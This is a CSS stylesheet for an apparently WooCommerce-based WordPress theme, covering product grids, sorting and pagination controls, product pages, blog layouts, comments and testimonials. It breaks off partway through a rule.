.page .vertical_megamenu-header .vc_wp_custommenu, .archive .vertical_megamenu-header .vc_wp_custommenu, .single .vertical_megamenu-header .vc_wp_custommenu {
    display: none;
}

.client-wrapper-b {
    padding: 10px 20px;
    background-color: #eee;
}

.client-wrapper-b .block-title-bottom {
    padding-top: 15px;
}

.client-wrapper-b .block-title-bottom .nav-custom {
    top: 4px;
}

.client-wrapper-b .image-client {
    float: left;
    width: 65px;
}

.rtl .client-wrapper-b .image-client {
    float: right;
}

.client-wrapper-b .client-say-info {
    margin-left: 80px;
    font-style: italic;
    position: relative;
    top: -4px;
    line-height: 1.6;
    color: #666666;
    font-size: 14px;
}

.client-wrapper-b .client-say-info .name-client {
    padding: 10px 0px 5px;
}

.client-wrapper-b .client-say-info .name-client h2 {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
}

.client-wrapper-b .client-say-info .name-client h2 a {
    color: #da251c;
}

.block-title-bottom {
    position: relative;
}

.block-title-bottom h2 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 28px;
}

.block-title-bottom .nav-custom {
    position: absolute;
    right: -3px;
    top: -13px;
}

.block-title-bottom .nav-custom a {
    font-size: 20px;
    font-weight: 500;
    padding: 5px 2px;
    cursor: pointer;
}

.block-title-bottom .nav-custom a span {
    display: none;
}

.rtl .block-title-bottom .nav-custom {
    right: auto;
    left: -3px;
}

.rtl .block-title-bottom .nav-custom a {
    float: left;
}

.widget-post-inner {
    margin-bottom: 7px;
    display: inline-block;
    width: 100%;
}

.widget-post-inner .date-blog-left {
    width: 70px;
    height: 70px;
    float: left;
    background-color: #eeeeee;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    color: #222;
}

.widget-post-inner .date-blog-left .d-blog {
    margin-top: 12px;
}

.widget-post-inner .date-blog-left .m-blog {
    font-weight: 500;
}

.rtl .widget-post-inner .date-blog-left {
    float: right;
}

.widget-post-inner .widget-caption {
    margin-left: 70px;
}

.rtl .widget-post-inner .widget-caption {
    margin-right: 85px;
    margin-left: 0;
}

.widget-post-inner .widget-caption h4 {
    font-size: 14px;
    font-weight: 500;
}

.bs-item {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.bs-item .item-img {
    width: 70px;
    float: left;
    border: 1px solid #ddd;
}

.rtl .bs-item .item-img {
    float: right;
}

.bs-item .item-content {
    margin-left: 85px;
}

.rtl .bs-item .item-content {
    margin-left: 0;
    margin-right: 85px;
}

.bs-item .item-content h4 {
    margin-bottom: 7px;
}

.bs-item .item-content .amount {
    font-size: 16px;
}

.bs-item:last-child {
    margin-bottom: 0;
}

.products-wrapper .listing-title {
    margin-bottom: 20px;
}

.products-wrapper .listing-title h1 {
    /* font-size: 166.67%; */
    text-transform: uppercase;
    font-size: 25px;
}

.products-wrapper .image-category {
    margin-bottom: 40px;
}

.products-wrapper .image-category img {
    width: 100%;
}

.woocommerce span.onsale, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce-page span.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: 10px;
    left: 10px;
    text-indent: -99999px;
    z-index: 999;
    border-radius: 0;
}

.rtl .woocommerce span.onsale, .rtl .woocommerce span.onsale, .rtl .woocommerce-page span.onsale, .rtl .woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.woocommerce .products-nav, .woocommerce-page .products-nav {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
    padding: 6px;
}

.woocommerce .products-nav .view-mode-wrap, .woocommerce-page .products-nav .view-mode-wrap {
    margin-right: 10px;
    float: left;
    display: none;
}

.woocommerce .products-nav .view-mode-wrap li, .woocommerce-page .products-nav .view-mode-wrap li {
    float: left;
}

.woocommerce .products-nav .view-mode-wrap li a, .woocommerce-page .products-nav .view-mode-wrap li a {
    display: block;
    overflow: hidden;
    width: 30px;
    height: 30px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
}

.woocommerce .products-nav .view-mode-wrap .view-grid a, .woocommerce-page .products-nav .view-mode-wrap .view-grid a {
    background-image: url("../assets/img/blue/grid-btn.png");
}

.woocommerce .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce .products-nav .view-mode-wrap .view-list.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-list.sel a {
    background-position: left bottom;
}

.woocommerce .products-nav .view-mode-wrap .view-list a, .woocommerce-page .products-nav .view-mode-wrap .view-list a {
    background-image: url("../assets/img/blue/listing-btn.png");
}

.woocommerce .products-nav ul, .woocommerce-page .products-nav ul {
    list-style: none;
    margin: 0;
}

.woocommerce .products-nav .catalog-ordering, .woocommerce-page .products-nav .catalog-ordering {
    float: none;
    margin-left: 0;
    border-right: 1px solid #fff;
}

.woocommerce .products-nav .catalog-ordering ul.order, .woocommerce-page .products-nav .catalog-ordering ul.order {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a {
    background: url(../assets/img/up-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a:hover {
    background: url("../assets/img/blue/up-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li.desc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a {
    background: url(../assets/img/down-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.desc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a:hover {
    background: url("../assets/img/blue/down-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li, .woocommerce-page .products-nav .catalog-ordering ul.order li {
    list-style: none;
}

.woocommerce .products-nav .catalog-ordering ul.order li a, .woocommerce-page .products-nav .catalog-ordering ul.order li a {
    display: block;
    text-indent: -9999px;
    width: 29px;
    height: 30px;
    margin-right: 10px;
    border: 1px solid #dbdbdb;
}

.woocommerce .products-nav .catalog-ordering ul.order li a i, .woocommerce-page .products-nav .catalog-ordering ul.order li a i {
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container {
    display: inline-block;
    width: 100%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li {
    list-style: none;
    display: block;
    line-height: 28px;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li span.current-li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li span.current-li {
    background: #fff;
    display: block;
    padding: 0 10px;
    border: 1px solid lightsteelblue;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a {
    font-size: 12px;
    background: #fff url("../assets/img/shortby-icon.png") no-repeat scroll right center;
    padding: 0 15px 0 0;
    color: #444;
    min-height: 26px;
    display: block;
    white-space: nowrap;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a strong, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a strong {
    font-weight: normal;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a:hover {
    cursor: pointer;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul {
    margin: 0;
    padding: 0;
    width: 37%;
    border: 1px solid #ccc;
    position: absolute;
    z-index: 9868;
    background: #fff;
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li {
    list-style: none;
    width: 100%;
    clear: both;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a {
    border: none !important;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a {
    font-weight: 500;
    width: 100%;
    border: none;
    background: none;
    padding: 0 10px;
    font-weight: normal;
    border-bottom: 1px dashed #ddd;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background-color: #da251c;
    color: #fff;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown {
    display: inline-block;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.orderby, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.orderby {
    margin: 0;
    padding: 0;
    margin-right: 5px;
    width: 40%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.sort-count, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.sort-count {
    margin-right: 10px;
    display: none;
}

.woocommerce .products-nav .catalog-ordering ul.sort-count li ul, .woocommerce-page .products-nav .catalog-ordering ul.sort-count li ul {
    display: none;
    width: 43px;
}

.woocommerce .products-nav .woocommerce-pagination, .woocommerce-page .products-nav .woocommerce-pagination {
    max-height: 30px;
    float: right;
}

.woocommerce .products-nav .woocommerce-pagination ul, .woocommerce-page .products-nav .woocommerce-pagination ul {
    border: 0;
    margin: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li, .woocommerce-page .products-nav .woocommerce-pagination ul li {
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span.current, .woocommerce .products-nav .woocommerce-pagination ul li a:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li span.current, .woocommerce-page .products-nav .woocommerce-pagination ul li a:hover {
    background-color: #da251c;
    color: #fff;
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span, .woocommerce .products-nav .woocommerce-pagination ul li a, .woocommerce-page .products-nav .woocommerce-pagination ul li span, .woocommerce-page .products-nav .woocommerce-pagination ul li a {
    margin: 0 2px;
    display: inline-block;
    height: 30px;
    line-height: 29px;
    min-width: 30px;
    border: 1px solid #ddd;
    padding: 0 0px;
    text-align: center;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next {
    text-indent: -9999px;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev {
    text-indent: -9999px;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination .products-page, .woocommerce-page .products-nav .woocommerce-pagination .products-page {
    display: none;
}

.rtl.woocommerce span.onsale, .rtl.woocommerce span.onsale, .rtl.woocommerce-page span.onsale, .rtl.woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.col-lg-6 .products-entry, .col-sm-6 .products-entry {
    /* padding-left: 30px !important; */
}

.products-loop {
    clear: both;
    list-style: none;
}

.products-loop li .products-entry {
    padding: 5px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
    margin-bottom: 10px;
    min-height: 286px;
}
.products-loop li .products-entry:hover {
box-shadow: 0 0 7px #333 }
.products-loop li .products-entry .desc {
    display: none;
}

.products-loop li :hover .item-bottom >.button, .products-loop li :hover .item-bottom .add_to_wishlist, .products-loop li :hover .item-bottom .compare-button .compare, .products-loop li :hover .item-bottom .add_to_cart_button, .products-loop li :hover .item-bottom .sm_quickview_handler, .products-loop li :hover .item-bottom a.button.product_type_grouped, .products-loop li :hover .item-bottom a.button.product_type_external {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-loop.list li {
    width: 100%;
}

.products-loop.list li .products-entry {
    margin-bottom: 30px;
    min-height: initial;
}

.products-loop.list li .products-entry .products-thumb {
    overflow: hidden;
    float: left;
    width: 194px;
    border: 1px solid #ddd;
    position: relative;
    margin-bottom: 0;
}

.products-loop.list li .products-entry .products-content {
    margin-left: 224px;
}

.products-loop.list li .products-entry .products-content .desc {
    display: block;
    margin-bottom: 15px;
}

.products-loop li .products-content .item-price {
    margin-bottom: 5px;
}

.quickview-container {
    background: #fff;
    border: 5px solid #949494;
    padding: 15px;
    overflow: hidden;
}

.quickview-container .single-product {
    padding-top: 5px;
}

.quickview-container .single-product .single-product-top {
    margin-bottom: 0;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity {
    width: auto;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity .qty {
    border: 1px solid #999;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.quickview-container .single-product .single-product-top .product-summary .add_to_wishlist {
    margin: 0 5px;
}

.quickview-container .product-type-variable product-summary-bottom {
    position: relative;
}

.quickview-container .product-type-variable product-summary-bottom .add_to_wishlist {
    position: absolute;
    bottom: 24px;
    left: 170px;
}

.single-product-top .product-images {
    margin-bottom: 5px;
}

.single-product-top .product-summary {
    margin-bottom: 30px;
}

.single-product-top .product-summary h1 {
    font-size: 20px;
    font-weight: 500;
}

.single-product-top .product-summary .reviews-content {
    display: inline-block;
    margin: 13px 0 10px;
    margin: 5px 0;
}

.single-product-top .product-summary .reviews-content div.star {
    float: left;
    display: inline-block;
    margin-right: 10px;
    top: 1;
}

.single-product-top .product-summary .reviews-content a.woocommerce-review-link {
    color: #666;
    font-size: 12px;
    position: relative;
    float: left;
    bottom: 1px;
}

.single-product-top .product-summary .product-stock span {
    font-weight: 500;
    color: #444;
}

.single-product-top .product-summary .product-stock span.stock {
    color: #da251c;
}

.single-product-top .product-summary .product-description {
    margin: 12px 0 15px;
}

.single-product-top .product-summary .product-description h2.quick-overview {
    font-weight: 500;
    font-size: 116.67%;
    margin-bottom: 7px;
    color: #444;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    margin: 0;
}

.single-product-top .product-summary .price {
    clear: both;
    margin: 0px 0 20px;
    display: inline-block;
}

.single-product-top .product-summary .price del {
    float: left;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 5px;
    opacity: 1 !important;
    top: 3px;
}

.quickview-container .single-product-top .product-summary .price del {
    top: 1px;
}

.single-product-top .product-summary .price ins {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin-right: 10px;
}

.single-product-top .product-summary .price ins .amount {
    font-size: 18px;
    font-weight: 500;
}

.single-product-top .product-summary .price .amount {
    font-size: 18px;
    font-weight: 500;
    color: #da251c;
}

.single-product-top .product-summary .product-summary-bottom .product_meta {
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom .stock {
    display: none;
}

.single-product-top .product-summary .product-summary-bottom form.cart {
    display: block;
    position: relative;
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity:before {
    content: "Qty :" !important;
    line-height: 30px !important;
    text-transform: uppercase;
    font-weight: 500;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.minus, .single-product-top .product-summary .product-summary-bottom form.cart .quantity .plus {
    height: 15px !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.input-text.qty.text {
    height: 30px !important;
    margin: 0;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    padding: 0px;
    text-align: center !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button {
    color: #fff !important;
    display: inline-block;
    float: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-left: 0px !important;
    text-shadow: none !important;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0;
    padding-right: 10px;
    background-image: url(../assets/img/btn-cart.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    background-position: 9px center;
    background-color: #666;
    text-transform: uppercase;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button:hover {
    -webkit-transition-duration: 0.3s !important;
    transition-duration: 0.3s !important;
    background-color: #da251c !important;
    color: #fff !important;
}

.single-product-top .product-summary .product-summary-bottom .compare-button {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 5px;
}

.single-product-top .product-summary .product-summary-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin: 0;
}

.single-product-top .product-summary .product-summary-bottom .compare-button a.button.compare {
    position: static !important;
}

.single-product-top .product-summary .product-summary-bottom .reset_variations {
    display: none !important;
}

.product-type-external .single-product-top .product-summary .product-summary-bottom {
    position: relative;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table {
    margin-bottom: 20px;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table td.label > label {
    margin-top: 20px;
    font-size: 14px;
}

.single-product-top .product-summary .product-summary-bottom .tooltip {
    display: none !important;
}

.single-product-top .product-summary .variations_form table.variations {
    margin: 0;
}

.single-product-top .product-summary .variations_form table.variations tr {
    border: 0;
}

.single-product-top .product-summary .variations_form table.variations tr td {
    padding-top: 10px;
    padding-bottom: 10px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label {
    color: #444;
    vertical-align: middle !important;
    font-size: 12px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label label {
    margin-top: 18px;
}

.single-product-top .product-summary .variations_form table.variations tr td.value select {
    padding: 7px 15px;
    border: 1px solid #eee;
    margin-bottom: 10px;
    float: left;
}

.single-product {
    z-index: 1;
    position: relative;
}

.single-product .tabbable ul.nav.nav-tabs {
    margin-bottom: 0;
}

.single-product .tabbable ul li a {
    text-transform: uppercase;
}

.single-product .tabbable .tab-content {
    padding: 30px 20px;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.single-product .social-share {
    margin-bottom: 30px;
}

.single-product .page-button .control-button li {
    top: 55%;
}

.page-links {
    margin-bottom: 15px;
}

.page-links .page-links-title {
    background: transparent;
    border: none;
    margin-right: 20px;
    padding: 0;
    color: #444;
}

.page-links > a {
    background: #da251c;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.page-links > a:hover {
    color: #da251c;
    background: #fff;
    border-color: #da251c;
}

.page-links > span {
    background: #386ac5;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.entry-meta-tag {
    margin-bottom: 15px;
}

.category-contents .category-header {
    margin-bottom: 30px;
}

.category-contents .category-header h1 {
    font-size: 20px;
    position: relative;
    font-weight: 500;
    margin-bottom: 0px;
    text-transform: uppercase;
}

.category-contents .blog-content-list .post {
    background: #f6f6f6;
}

.category-contents .blog-content-list .post .entry {
    border: 0;
}

.category-contents .blog-content-list .post .entry .entry-thumb {
    margin: 0 20px 0 0;
}

.category-contents .blog-content-list .post .entry .entry-content {
    padding: 14px 0 0 0;
}

.category-contents .blog-content-list .post .entry .title-blog {
    margin-top: 13px;
}

.category-contents .blog-content-list .post .entry .bl_read_more {
    display: inline-block;
    padding: 8px 19px;
    text-transform: uppercase;
    font-weight: 500;
    border: 1px solid #444;
    margin-bottom: 18px;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover a {
    color: #fff;
}

.category-contents .blog-content-list .post .entry .content-padding {
    padding: 10px;
}

.category-contents .grid-blog .post .entry .entry-thumb {
    width: 100%;
}

.category-contents .blog-full-list .post {
    margin-bottom: 20px;
}

.category-contents .blog-full-list .post .entry {
    border: none;
}

.category-contents .blog-full-list .post .entry .entry-thumb {
    margin: 0 0 15px 0;
    width: 100%;
}

.category-contents .blog-full-list .post .entry .meta {
    padding: 0px 15px 0 10px;
    width: 10%;
    text-align: center;
}

.category-contents .blog-full-list .post .entry .meta span {
    display: inline-block;
    width: 100%;
    padding: 24px 0px;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.category-contents .blog-full-list .post .entry .meta span.entry-share:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-share.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-comments.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart {
    border-bottom: none;
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-heart.png);
}

.category-contents .blog-full-list .post .entry .entry-content {
    padding: 0;
}

.category-contents .blog-full-list .post .entry .entry-content .title-blog {
    margin-top: 15px;
    margin-bottom: 22px;
}

.category-contents .blog-full-list .post .entry .entry-content .entry-description {
    margin-bottom: 25px;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more {
    display: inline-block;
    padding: 10px 26px;
    border-radius: 2px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 18px;
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more a {
    color: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover {
    border: 1px solid #444;
    background: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover a {
    color: #444;
}

.category-contents .post {
    margin-bottom: 30px;
}

.category-contents .post .entry {
    border: 1px solid #ddd;
}

.category-contents .post .entry .entry-thumb {
    float: left;
    margin: 0 0px 20px 0;
    vertical-align: top;
    position: relative;
    text-align: center;
    overflow: hidden;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control {
    text-indent: -999px;
    margin-top: -21px;
    top: 50%;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.left {
    background: url('../assets/img/arrow-lf-slide.png') no-repeat center 0;
    margin-left: 30px;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.carousel-control.right {
    background: url('../assets/img/arrow-rg-slide.png') no-repeat center 0;
    margin-right: 30px;
}

.category-contents .post .entry .entry-content {
    vertical-align: top;
    padding: 0 18px;
}

.category-contents .post .entry .entry-content .title-blog h3 {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 22px;
}

.category-contents .post .entry .entry-content .entry-summary {
    margin-bottom: 30px;
    margin-top: 15px;
    line-height: 20px;
}

.category-contents .post .entry .entry-content .entry-summary .more-link {
    display: none;
}

.category-contents .post .entry .entry-content .entry-description {
    line-height: 20px;
    margin-bottom: 20px;
}

.category-contents .post .entry .entry-meta {
    padding: 10px 18px;
    border-top: 1px solid #ddd;
}

.category-contents .post .entry .entry-meta .bl_read_more {
    display: inline-block;
}

.category-contents .post .entry .entry-meta .bl_read_more a {
    font-weight: 500;
}

.category-contents .post .entry .entry-meta .entry-comment {
    float: right;
}

.category-contents .post .entry .entry-meta .entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 21px;
    height: 21px;
    margin-right: 5px;
    background: url(../assets/img/comment.png);
}

.entry-date:before {
    content: "\f073";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
    color: #777;
    font-size: 13px;
}

.entry-category {
    padding-left: 30px;
    font-size: 13px;
    color: #777;
}
.entry-date{font-size: 13px;color: #777}
.entry-date i{font-size: 12px}
.entry-category span {
    font-weight: 500;
}.entry-category a {
    color: #777;
}

.single .entry-title {
    font-size: 24px;
    font-weight: 500;
    line-height: 1.5;
}

.single .header-single {
    margin-bottom: 15px;
}
.entry-content{font-size:14px}
.single .single-content {
    margin-bottom: 25px;
}

.single .single-tag {
    background: url("../assets/img/bg-tags.png") no-repeat left 12px;
    display: inline-block;
    clear: both;
    padding: 10px 0 0 30px;
    border-top: 1px solid #ccc;
    margin-bottom: 20px;
}

.single .single-tag span {
    font-weight: 500;
    font-size: 16px;
}

.single .single-tag a {
    color: #444;
    font-weight: 500;
}

.single .single-tag a:hover {
    color: #da251c;
}

.single .single-thumb {
    margin: 30px 0;
    text-align: center;
}

.single .single-thumb img {
    display: inline-block;
}

.single .social-share {
    margin: 0 0 30px;
}

.single .single-post-relate {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}

.single .single-post-relate h3 {
    font-size: 16px;
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.single .single-post-relate .item-relate-img {
    margin-bottom: 15px;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a {
    display: block;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a img {
    width: 100%;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin: 0;
}

.single .single-post-relate .item-relate-img a img:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.single .single-post-relate .item-relate-content h4 {
    font-size: 14px;
    margin-bottom: 10px;
}

.single .single-post-relate .item-relate-content h4 a {
    color: #444;
}

.single .single-post-relate .item-relate-content h4 a:hover {
    color: #da251c;
}

.commentlist .comment {
    padding-left: 0px;
    margin-bottom: 20px;
}

.commentlist .author {
    width: 68px;
    float: left;
    height: 68px;
    margin-right: 10px;
    vertical-align: top;
}

.commentlist .media-body {
    overflow: hidden;
}

.commentlist .media-body .media p {
    white-space: normal;
}

.commentlist .media-body .media .time {
    display: none;
}

.commentlist .media-body .media .author-name a {
    font-size: 15px;
    color: #666666;
    text-transform: capitalize;
}

.commentlist .media-body .media .author-name a:hover {
    color: #da251c;
}

.commentlist ul.children {
    margin-left: 30px;
}

.commentlist ul.children .comment .author {
    width: 50px;
    height: 50px;
}

.commentlist ul.children .comment .author img {
    width: 100%;
}

#commentform .cmm-box-left {
    width: 32%;
    margin-right: 2%;
    float: left;
    vertical-align: top;
}

#commentform .cmm-box-left .control-group {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}

#commentform .cmm-box-left .control-group span {
    text-align: center;
    width: 15%;
    height: 35px;
    float: left;
    line-height: 35px;
    margin: 0;
    background: #a2a2a2;
}

#commentform .cmm-box-left .control-group span img {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
}

#commentform .cmm-box-left .control-group span:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
}

#commentform .cmm-box-left .control-group input {
    border-right: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    border-left: none;
    height: 35px;
    width: 85%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    float: left;
    color: #909090;
    padding: 0 0 0 10px;
    margin: 0;
    box-shadow: none;
}

#commentform .cmm-box-right {
    display: inline-block;
    width: 66%;
}

#commentform .cmm-box-right textarea {
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    width: 100%;
    padding: 1%;
}

#commentform .cmm-box-right .btn {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: 0;
    background: #868686;
    color: #fff;
    padding: 8px 15px;
}

#commentform .cmm-box-right .btn:hover {
    background: #da251c;
}

.row .breadcrumbs {
    display: none;
}

div#respond {
    margin: 0 0 30px 0;
}

.about_us {
    margin-bottom: 30px;
}

.about_us .vc_separator {
    margin-bottom: 30px;
}

.about_us h4 {
    position: relative;
    font-size: 20px;
    color: #444444;
}

.about_us .widget.widget_nav_menu ul.menu > li {
    list-style: none;
    background: url('../assets/img/default/icon-whylist.png') no-repeat;
    background-position: left 1px;
}

.about_us .widget.widget_nav_menu ul.menu > li a {
    color: #666666;
    border-bottom: 1px dotted #999999;
    display: block;
    margin-left: 30px;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
}

.about_us .widget.widget_nav_menu ul.menu > li a:hover {
    color: #da251c;
}

.about_us .widget.widget_nav_menu ul.menu > li:last-child a {
    border-bottom: 0;
}

.page-title {
    color: #444444;
    margin-bottom: 28px !important;
}

.page-title h2 {
    font-size: 22px;
    font-weight: 800;
}

.page-title h3 {
    font-size: 16px;
    font-weight: 800;
}

.page-title h4 {
    font-size: 12px;
    font-weight: 500;
}

.about-v1 img {
    max-width: 470px;
    margin: 0 30px 0 0;
}

.aboutv1-testimo .vc_separator h4 {
    font-size: 22px;
    color: #444444;
    font-weight: 800;
    margin-bottom: 28px !important;
    padding: 0 9px;
    display: inline-block;
    vertical-align: top;
}

.aboutv1-testimo .testimonial-slider {
    border-bottom: 1px dashed #9d9d9d;
}

.aboutv1-testimo .testimonial-slider .carousel-indicators {
    bottom: 25px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner {
    margin-top: -38px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-comment {
